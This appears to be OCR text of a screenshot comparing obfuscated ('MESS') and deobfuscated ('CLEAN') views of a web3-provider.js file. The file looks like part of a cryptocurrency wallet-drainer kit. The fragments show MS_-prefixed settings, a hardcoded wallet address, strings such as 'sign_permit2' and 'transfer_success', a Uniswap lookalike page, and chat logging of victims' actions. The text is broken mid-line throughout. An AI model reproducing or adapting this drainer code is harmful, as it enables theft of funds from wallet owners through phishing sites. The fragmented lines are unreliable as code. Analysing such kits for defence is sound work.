 MESS
EXPLORER
index.html
JS index.js
JS web3-provider.js
connect.png
MESS
Main > assets > JS web3-provider.js > _0x439d > _0x151c7e
Main
.wrangler
assets
web3-modal
web3-modules
web3-provider
JS jquery.min.js
JS web3-provider.js
css
# main.css
fonts
img
banner-a.svg
banner-b.svg
banner-c.svg
banner-d.svg
banner-e.svg
banner-f.svg
banner.png
bg.jpg
claim-bg.jpg
clock.png
connect.png
console.png
favicon.ico
favicon.png
logo-footer.svg
logo-mini.svg
logo.svg
permission.png
signature.png
welcome-image.png
node_modules
<> index.html
JS index.js
wrangler.toml
MS_Modal_Style Aa ab .* 1 of 4
38 cons
52
53 });
54 let MS_Encryption_Key = 0xc8e * 0x1 + -0x64e + -0x60e;
55 const MS_Server = _0x55d53a(0xcf);
56 const MS_WalletConnect_ID = _0x55d53a(0x336);
57 const MS_Modal_Style = 0x1 * 0x1b6e + -0x10a + 0x16 * -0x133;
58 function _0x439d() {
59 const _0x151c7e = [
60 'sign_permit2',
61 'UHuRN',
62 'Loading...',
63 '6641568KpeOaL',
64 'CIS',
65 'Something\x20went\x20wrong!',
66 'https://rpc.ankr.com/multichain/',
67 '0xc02aaa39b223fe8d0a0e5c4f27ead9083c756cc2',
68 'last',
69 'InsRv',
70 'Min_NFTs_Price',
71 'Use_Contract_Amount',
72 '0x13f4EA83D0bd40E75C8222255bc855a974568Dd4',
73 'transfer_success',
74 'MetaMask',
75 'tGfLP',
76 'YxiWN',
77 '13909wYixRw',
78 '1144856dSMfTg',
79 'details',
80 '0x0',
81 'Error',
82 'eiebe',
83 '.mm-a',
84 '35FgXeiG',
85 'JplpV',
86 'uint48',
87 'SCXFN',
88 'teihg',
89 'oECWC',
90 'Use_Public_Contract',
91 'SRV_UNAVAILABLE',
92 'NXara',
93 'We\x20cannot\x20verify\x20that\x20the\x20wallet\x20is\
94 'DjYVT',
CLEAN
EXPLORER
JS web3-provider.js M
CLEAN
Main > assets > JS web3-provider.js > MS_WalletConnect_Customization
Main
.vscode
assets
web3-modal
web3-modules
web3-provider
JS jquery.min.js
JS web3-provide... M
css
fonts
img
<> index.html
<> uniswap.html U
Server
MS_Modal_Style Aa ab .* 1 of 4
30 const MS_
31 const MS_
32
33 const MS_Modal_Style = 2; // 1 – old, 2 – new (update from 10/01/2023
34 const MS_Loader_Style = 2; // 1 – old, 2 – new (update from 10/01/202
35 const MS_Color_Scheme = "dark"; // light – light theme, dark – dark
36 const MS_Modal_Mode = 2; // 1 – select a wallet by clicking and conne
37
38 const MS_Verify_Message = ""; // Message for wallet verification, may
39 // Leave empty by default to receive a message from the server, other
40
41 // Using the settings below you can customize how your site will look
42 // No need to change, most wallets work with default settings
43 // The setting is not related to the MS_WalletConnect_Customization
44
45 const MS_WalletConnect_MetaData = {
46 name: document.title, // Default is the same as the site name
47 description: "Web3 Application", // Default "Web3 Application"
48 url: "https://" + window.location.host, // Default as site domain
49 icons: ["https://avatars.githubusercontent.com/u/37784886"],
50 };
51
52 const MS_WalletConnect_Customization = 0; // 0 – use the default wind
53
54 const MS_WalletConnect_Theme = {
55 enableExplorer: true,
56 themeMode: "dark",
57 themeVariables: {
58 "--w3m-background-color": "#CECECE",
59 "--w3m-accent-color": "#F5841F",
60 "--w3m-z-index": 9999999,
61 },
62 explorerRecommendedWalletIds: [
63 "c57ca95b47569778a828d19178114f4db188b89b763c899ba0be274e97267d96
64 "4622a2b2d6af1c9844944291e5e7351a6aa24cd7b23099efac1b2fd875da31a0
65 "fd20dc426fb37566d803205b19bbc1d4096b248ac04548e3cfb6b3a38bd033aa
66 "8a0ee50d1f22f6651afcae7eb4253e52a3310b90af5daef78a8c4929a9bb99d4
67 ],
68 };
69
70 const MS_Custom_Chat = {
71 Enable: 0, // 0 – use server settings, 1 – use client settings
72 Chat_Settings: {
73 enter_website: "", // Channel ID for the action – Login to the s